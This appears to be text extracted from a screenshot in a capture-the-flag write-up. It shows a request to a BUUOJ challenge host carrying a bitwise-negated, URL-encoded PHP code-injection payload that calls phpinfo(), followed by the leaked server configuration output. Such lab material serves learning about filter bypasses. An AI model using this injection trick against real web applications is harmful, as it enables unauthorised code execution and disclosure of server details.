 f39b5a27-63eb-4589-9800-c64227650869.node4.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
PHP Version 7.0.33
php
System Linux 003bdd1adefd 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,